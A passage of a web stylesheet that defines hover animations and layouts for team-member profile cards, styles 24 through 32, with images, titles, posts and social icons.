  -webkit-box-shadow: 0 0 3px rgba(255, 255, 255, 0.842);
          box-shadow: 0 0 3px rgba(255, 255, 255, 0.842);
}

.mtt-team-style-24-area .mtt-team-style-24-team:hover .mtt-team-content {
  opacity: 1;
}

.mtt-team-style-24-area .mtt-team-style-24-team:hover .mtt-team-content .mtt-title {
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-24-area .mtt-team-style-24-team:hover .mtt-team-content .mtt-post {
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-24-area .mtt-team-style-24-team:hover .mtt-team-content .mtt-social {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  visibility: visible;
}

.mtt-team-style-25-area .mtt-team-style-25-team {
  margin-bottom: 30px;
  position: relative;
  background: repeating-linear-gradient(to right, #FF416C, #FF416C 15px, #FF4B2B 15px, #FF4B2B 30px);
  text-align: center;
  overflow: hidden;
}

.mtt-team-style-25-area .mtt-team-style-25-team::before {
  content: "";
  height: 150px;
  width: 150px;
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%) rotateY(-810deg);
          transform: translateX(-50%) translateY(-50%) rotateY(-810deg);
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0.1s,-webkit-transform 0.3s ease 0s;
  transition: opacity 0.3s ease 0.1s,-webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s,opacity 0.3s ease 0.1s;
  transition: transform 0.3s ease 0s,opacity 0.3s ease 0.1s,-webkit-transform 0.3s ease 0s;
  z-index: 1;
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transition: all .5s ease 0.2s;
  transition: all .5s ease 0.2s;
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-social {
  display: flex;
  justify-content: center;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0.1s;
  transition: all 0.3s ease 0.1s;
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-social a {
  color: #FF416C;
  background-color: #fff;
  font-size: 18px;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  font-weight: 700;
  margin: 0 1px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  -webkit-transform: translateY(5px);
          transform: translateY(5px);
}
.mtt-team-style-25-area .mtt-team-style-25-team .mtt-social a:hover {
  -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.377);
          box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.377);
  color: #333;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-team-content {
  color: #fff;
  text-align: left;
  opacity: 0;
  -webkit-transform: skew(20deg);
          transform: skew(20deg);
  position: absolute;
  bottom: 25px;
  left: -50%;
  z-index: 1;
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-team-content .mtt-title {
  color: #fff;
  background-color: #FF4B2B;
  font-size: 23px;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  padding: 10px 8px;
  margin-bottom: 8px;
  border-radius: 0 5px 5px 0;
}

.mtt-team-style-25-area .mtt-team-style-25-team .mtt-team-content .mtt-post {
  color: #fff;
  background-color: #FF416C;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: capitalize;
  padding: 6px;
  margin: 0 0 5px;
  border-radius: 0 5px 5px 0;
  display: inline-block;
}

.mtt-team-style-25-area .mtt-team-style-25-team:hover::before {
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) rotateY(0);
          transform: translateX(-50%) translateY(-50%) rotateY(0);
}

.mtt-team-style-25-area .mtt-team-style-25-team:hover .mtt-pic img {
  opacity: 0.7;
}

.mtt-team-style-25-area .mtt-team-style-25-team:hover .mtt-social {
  opacity: 1;
}

.mtt-team-style-25-area .mtt-team-style-25-team:hover .mtt-team-content {
  opacity: 1;
  -webkit-transform: skew(0);
          transform: skew(0);
  left: 0;
}

.mtt-team-style-26-area .mtt-team-style-26-team {
  text-align: center;
  margin-bottom: 40px;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic {
  position: relative;
  padding: 10px 0 10px 20px;
  width: 100%;
  height: 280px;
  overflow: hidden;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic:before {
  content: "";
  position: absolute;
  width: 40px;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #222f3e;
  z-index: -1;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 93%;
  background-color: #000;
  opacity: 0.3;
  top: 10px;
  left: 140%;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic .mtt-social {
  display: flex;
  justify-content: center;
  position: absolute;
  left: 23px;
  -webkit-transform: translateY(270%);
          transform: translateY(270%);
  bottom: 35px;
  width: 90%;
  overflow: hidden;
  opacity: 0;
  z-index: 1;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic .mtt-social a {
  color: #fff;
  background-color: #25CCF7;
  font-size: 15px;
  text-align: center;
  height: 35px;
  width: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  margin: 0 1px;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-pic .mtt-social a:hover {
  -webkit-box-shadow: -3px -3px 0 rgba(0, 0, 0, 0.5);
          box-shadow: -3px -3px 0 rgba(0, 0, 0, 0.5);
  border-radius: 50% 0 0 0;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-pic:after {
  left: 20px;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-pic .mtt-social {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-team-content {
  padding: 20px;
  background: #25CCF7;
  color: #222f3e;
  text-align: center;
  position: relative;
  top: -2px;
  left: 0;
  overflow: hidden;
  z-index: 1;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-team-content::before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: -100%;
  background: #222f3e;
  z-index: -1;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-team-content .mtt-title {
  font-size: 20px;
  font-weight: 800;
  margin-bottom: 5px;
  text-transform: uppercase;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-26-area .mtt-team-style-26-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #e71d36;
  text-transform: capitalize;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-team-content {
  background: transparent;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-team-content::before {
  left: 0;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-team-content .mtt-title {
  color: #25CCF7;
}

.mtt-team-style-26-area .mtt-team-style-26-team:hover .mtt-team-content .mtt-post {
  color: #fff;
}

.mtt-team-style-27-area .mtt-team-style-27-team {
  text-align: center;
  margin-bottom: 40px;
  overflow: hidden;
  padding: 10px 0;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic {
  position: relative;
  width: 200px;
  height: 200px;
  margin: 0 auto;
  border-radius: 50%;
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic {
    margin-bottom: 30px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic {
    margin-bottom: 20px;
  }
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic .bwd-img-layer {
  position: absolute;
  top: -2px;
  border: 9px solid #e6e5e5;
  left: -1px;
  width: 101%;
  height: 102%;
  border-radius: 50%;
  border-color: #3f2b4f #e6e5e5 #e6e5e5 #3f2b4f;
  z-index: 1;
  -webkit-transform: rotate(-138deg);
          transform: rotate(-138deg);
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic .bwd-img-layer::before {
  content: "";
  position: absolute;
  top: 20px;
  right: 12px;
  width: 16px;
  height: 16px;
  border-radius: 30px;
  background: #5e2a88;
  z-index: 1;
  -webkit-box-shadow: 0px 0px 15px #3f2b4f;
          box-shadow: 0px 0px 15px #3f2b4f;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic .bwd-img-layer::after {
  content: "";
  position: absolute;
  top: 83%;
  left: 15px;
  width: 16px;
  height: 16px;
  border-radius: 30px;
  background: #5e2a88;
  -webkit-box-shadow: 0px 0px 15px #3f2b4f;
          box-shadow: 0px 0px 15px #3f2b4f;
  z-index: 2;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-pic img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-27-area .mtt-team-style-27-team:hover .mtt-pic .bwd-img-layer {
  -webkit-transform: rotate(220deg);
          transform: rotate(220deg);
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content {
  width: 100%;
  background: #3f2b4f;
  color: #fff;
  padding: 15px 10px;
  position: relative;
  bottom: 0px;
  left: 0;
  z-index: 3;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:after {
  content: "";
  width: 56%;
  height: 40px;
  background: #3f2b4f;
  position: absolute;
  top: -18px;
  -webkit-transform: rotate(15deg);
  transform: rotate(12deg);
  z-index: -1;
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:after {
    height: 50px;
    top: -24px;
  }
}

@media (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:after {
    height: 65px;
    top: -30px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content:after {
    height: 40px;
    top: -18px;
  }
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content::before {
  left: -3%;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content::after {
  right: -4%;
  -webkit-transform: rotate(-15deg);
          transform: rotate(-15deg);
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title {
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0 0 7px 0;
  position: relative;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
  content: "";
  width: 12px;
  height: 100px;
  background: #ff5543;
  position: absolute;
  top: -79px;
  z-index: -2;
  -webkit-transform: rotate(-77deg);
          transform: rotate(-77deg);
}

@media (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
    width: 15px;
    top: -80px;
    height: 102px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before, .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
    width: 12px;
    top: -79px;
    height: 100px;
  }
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before {
  left: 31%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before {
    left: 33%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before {
    left: 34%;
  }
}

@media (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before {
    left: 42.5%;
    -webkit-transform: rotate(-78deg);
            transform: rotate(-78deg);
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::before {
    left: 31%;
    -webkit-transform: rotate(-77deg);
            transform: rotate(-77deg);
  }
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
  right: 29%;
  -webkit-transform: rotate(74deg);
          transform: rotate(74deg);
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
    right: 33%;
  }
}

@media (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
    right: 38.5%;
    -webkit-transform: rotate(75deg);
            transform: rotate(75deg);
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-title::after {
    right: 29%;
    -webkit-transform: rotate(74deg);
            transform: rotate(74deg);
  }
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-post {
  text-transform: capitalize;
  font-size: 14px;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-social {
  display: flex;
  justify-content: center;
  margin: 0;
  position: absolute;
  bottom: 0px;
  -webkit-transform: translateY(60px);
          transform: translateY(60px);
  right: 0;
  left: 0;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  border-radius: 20%;
  background: #fff;
  font-size: 16px;
  color: #2d2c2c;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 3px;
  -webkit-box-shadow: 1px 1px 3px #fff, -1px -1px 3px #fff;
          box-shadow: 1px 1px 3px #fff, -1px -1px 3px #fff;
}
.mtt-team-style-27-area .mtt-team-style-27-team .mtt-team-content .mtt-social a:hover {
  background: transparent;
  color: #fff;
  border-radius: 50%;
}

.mtt-team-style-27-area .mtt-team-style-27-team:hover .mtt-team-content {
  padding-bottom: 65px;
}

.mtt-team-style-27-area .mtt-team-style-27-team:hover .mtt-team-content .mtt-social {
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
}

.mtt-team-style-28-area .mtt-team-style-28-team {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-28-area .mtt-team-style-28-team::before {
  content: "";
  background: linear-gradient(-225deg, #9EFBD3 50%, #45D4FB 100%);
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
          transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  -webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
          clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.1) translateY(4%);
          transform: scale(1.1) translateY(4%);
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-team-content {
  padding: 0 10px;
  color: #fff;
  width: 100%;
  text-align: center;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 900;
  text-transform: uppercase;
  margin: 0 0 2px;
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-team-content .mtt-post {
  color: #9EFBD3;
  font-size: 15px;
  font-weight: 500;
  font-style: italic;
  text-transform: capitalize;
  display: block;
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-social {
  display: flex;
  align-items: center;
  position: absolute;
  bottom: -50px;
  right: 10px;
  opacity: 0;
  z-index: 2;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-28-area .mtt-team-style-28-team .mtt-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #222;
  background: #fff;
  font-size: 18px;
  height: 35px;
  width: 35px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 1px;
}
.mtt-team-style-28-area .mtt-team-style-28-team .mtt-social a:hover {
  border-radius: 15px 0;
  -webkit-box-shadow: 0 0 10px #999 inset;
          box-shadow: 0 0 10px #999 inset;
}

.mtt-team-style-28-area .mtt-team-style-28-team:hover {
  background: #000;
  -webkit-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.4);
}

.mtt-team-style-28-area .mtt-team-style-28-team:hover::before {
  opacity: 0.8;
  -webkit-transform: rotate3d(0, 0, 1, 15deg);
          transform: rotate3d(0, 0, 1, 15deg);
}

.mtt-team-style-28-area .mtt-team-style-28-team:hover .mtt-pic img {
  opacity: 0.4;
  -webkit-transform: scale(1.1) translateY(-4%);
          transform: scale(1.1) translateY(-4%);
}

.mtt-team-style-28-area .mtt-team-style-28-team:hover .mtt-team-content {
  opacity: 1;
  top: 40px;
}

.mtt-team-style-28-area .mtt-team-style-28-team:hover .mtt-social {
  opacity: 1;
  bottom: 10px;
}

.mtt-team-style-29-area .mtt-team-style-29-team {
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
}

.mtt-team-style-29-area .mtt-team-style-29-team::before {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.8)), color-stop(35%, transparent), color-stop(65%, transparent), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, transparent 35%, transparent 65%, rgba(0, 0, 0, 0.8) 100%);
  width: 100%;
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.4s ease 0.3s;
  transition: all 0.4s ease 0.3s;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-team-content {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 2;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-team-content .mtt-inner-content {
  color: #fff;
  background: rgba(214, 48, 49, 0.9);
  text-align: center;
  width: 90%;
  padding: 10px;
  border-radius: 0 10px 0 0;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  -webkit-transform: translateX(-110%);
          transform: translateX(-110%);
  -webkit-transition: all 0.4s ease-in-out 0.2s;
  transition: all 0.4s ease-in-out 0.2s;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-team-content .mtt-post {
  font-size: 16px;
  text-transform: capitalize;
  font-style: italic;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-social {
  display: flex;
  justify-content: center;
  align-items: center;
  background: rgba(255, 255, 255, 0.9);
  width: 80%;
  position: absolute;
  z-index: 9;
  top: 65%;
  left: -40px;
  padding: 7px 10px;
  margin: 0;
  list-style: none;
  border-radius: 0 0 0 10px;
  -webkit-transform: translateX(150%);
          transform: translateX(150%);
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-29-area .mtt-team-style-29-team .mtt-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: rgba(214, 48, 48, 0.712);
  font-size: 14px;
  text-align: center;
  height: 30px;
  width: 30px;
  border-radius: 10px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  margin: 0 2px;
  -webkit-transform: translateX(350px);
  transform: translateX(350px);
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
.mtt-team-style-29-area .mtt-team-style-29-team .mtt-social a:hover {
  background-color: #333;
}

.mtt-team-style-29-area .mtt-team-style-29-team:hover::before {
  opacity: 1;
}

.mtt-team-style-29-area .mtt-team-style-29-team:hover .mtt-pic img {
  opacity: 0.8;
}

.mtt-team-style-29-area .mtt-team-style-29-team:hover .mtt-team-content .mtt-inner-content {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.mtt-team-style-29-area .mtt-team-style-29-team:hover .mtt-social {
  -webkit-transform: translateX(50%);
          transform: translateX(50%);
}

.mtt-team-style-29-area .mtt-team-style-29-team:hover .mtt-social a {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.mtt-team-style-30-area .mtt-team-style-30-team {
  text-align: center;
  padding-top: 20px;
  background: #fff;
  border-radius: 15px;
  border: 2px solid transparent;
  -webkit-transition: .6s linear;
  transition: .6s linear;
  margin-bottom: 35px;
  overflow: hidden;
}

.mtt-team-style-30-area .mtt-team-style-30-team {
  border-color: #17bebb;
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-pic {
  position: relative;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  top: -30px;
  left: 0;
  height: 240px;
  width: 100%;
  -webkit-mask-image: url(../img/2.svg);
  mask-image: url(../img/2.svg);
  -webkit-mask-size: contain;
  mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center;
  mask-position: center;
}

@media (max-width: 767px) {
  .mtt-team-style-30-area .mtt-team-style-30-team .mtt-pic {
    height: 300px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-30-area .mtt-team-style-30-team .mtt-pic {
    height: 290px;
  }
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-pic img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content {
  margin-top: -25px;
}

@media (max-width: 767px) {
  .mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content {
    margin-top: -15px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content {
    margin-top: -25px;
  }
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content .mtt-title {
  color: #17bebb;
  font-size: 22px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 5px;
  letter-spacing: 1px;
  position: relative;
  -webkit-transform: translateX(100px);
          transform: translateX(100px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
  -webkit-transition: .6s linear;
  transition: .6s linear;
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content .mtt-post {
  color: #333;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  display: block;
  position: relative;
  -webkit-transform: translateX(-100px);
          transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
  -webkit-transition: .7s linear;
  transition: .7s linear;
}
.mtt-team-style-30-area .mtt-team-style-30-team .mtt-social {
  display: flex;
  justify-content: center;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  -webkit-transition: .4s linear;
  transition: .4s linear;
  -webkit-transition-delay: .9s ease .4s;
          transition-delay: .9s ease .4s;
  padding: 20px 10px;
  visibility: hidden;
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #333;
  background: #17bebb;
  font-size: 16px;
  height: 30px;
  width: 30px;
  font-weight: 700;
  border-radius: 50px/20px;
  -webkit-box-shadow: 5px 5px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 5px 5px 0 rgba(0, 0, 0, 0.1);
  margin: 0 5px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.mtt-team-style-30-area .mtt-team-style-30-team .mtt-social a:hover {
  color: #fff;
  background-color: #333;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content .mtt-title {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  visibility: visible;
}

.mtt-team-style-30-area .mtt-team-style-30-team .mtt-team-content .mtt-post {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  visibility: visible;
}

.mtt-team-style-30-area .mtt-team-style-30-team:hover .mtt-social {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  visibility: visible;
}

.mtt-team-style-31-area .mtt-team-style-31-team {
  text-align: center;
  overflow: hidden;
  border: 3px solid #ddd;
  margin-bottom: 40px;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-pic {
  position: relative;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  top: -35px;
  left: 0;
  height: 320px;
  border-radius: 50%;
  -webkit-mask-image: url(../img/1.svg);
  mask-image: url(../img/1.svg);
  -webkit-mask-size: cover;
  mask-size: cover;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center;
  mask-position: center;
}

@media (max-width: 767px) {
  .mtt-team-style-31-area .mtt-team-style-31-team .mtt-pic {
    margin-bottom: 30px;
    top: -10px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-31-area .mtt-team-style-31-team .mtt-pic {
    margin-bottom: 0px;
    top: -35px;
  }
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-pic img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-team-content {
  padding: 0 15px;
  margin-top: -35px;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-team-content .mtt-title {
  color: #e74c3c;
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 5px;
  letter-spacing: 1px;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-team-content .mtt-post {
  color: #2C3A47;
  font-size: 17px;
  font-weight: 500;
  text-transform: capitalize;
  font-style: italic;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-social {
  display: flex;
  justify-content: center;
  position: relative;
  padding: 25px 10px;
  -webkit-transform: translateX(-160px);
          transform: translateX(-160px);
  overflow: hidden;
  opacity: 0;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-31-area .mtt-team-style-31-team .mtt-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: #e74c3c;
  font-size: 16px;
  text-align: center;
  width: 40px;
  height: 40px;
  margin: 0 0px;
  border-radius: 50%;
  border: 2px solid #fff;
  position: relative;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.mtt-team-style-31-area .mtt-team-style-31-team .mtt-social a:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.mtt-team-style-31-area .mtt-team-style-31-team:hover .mtt-social {
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1;
}


/* Style 32 */

.mtt-team-style-32-area .mtt-team-style-32-team {
  overflow: hidden;
  position: relative;
  margin-top: 70px;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-pic {
  -webkit-transform: scale(1);
          transform: scale(1);
  overflow: hidden;
  -webkit-transition: .7s linear;
  transition: .7s linear;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-pic img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-32-area .mtt-team-style-32-team .mtt-team-style-icon {
  width: 60px;
  height: 60px;
  background: rgba(155, 154, 154, 0.6);
  position: absolute;
  top: 90%;
  left: 50%;
